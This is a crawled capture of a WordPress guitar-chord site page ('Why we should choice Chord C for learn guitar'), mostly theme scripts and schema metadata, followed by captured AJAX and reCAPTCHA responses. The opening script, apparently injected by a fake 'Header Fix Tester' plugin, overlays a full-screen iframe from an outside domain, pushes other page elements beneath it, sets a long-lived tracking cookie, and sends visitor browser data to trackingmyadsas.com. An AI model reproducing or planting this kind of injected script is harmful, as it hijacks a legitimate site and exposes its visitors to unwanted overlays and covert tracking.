                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Tips &amp; Trik Music","item":"https://chordmusic.info/category/regional/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#webpage","url":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar","inLanguage":"id_ID","name":"Why we should choice Chord C for learn guitar &#8211; ChordMUSIC","description":"Why we should choice Chord C for learn guitar Why we should choice Chord C for learn guitar Learning guitar should be patient. Especially if you want to immedia","datePublished":"2017-08-08T05:27:53+00:00","dateModified":"2017-08-08T05:27:53+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#logo"},"image":{"@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"Article","@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#article","url":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar","headline":"Why we should choice Chord C for learn guitar","datePublished":"2017-08-08T05:27:53+00:00","dateModified":"2017-08-08T05:27:53+00:00","wordCount":298,"articleSection":["Tips &amp; Trik Music"],"isPartOf":{"@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#webpage"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#author"}},{"@type":"Person","@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"8ffc688227","posts":"{\"page\":0,\"name\":\"why-we-should-choice-chord-c-for-learn-guitar\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1159

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VNc69uUS1bX-tsOWCHTjLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769070063627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>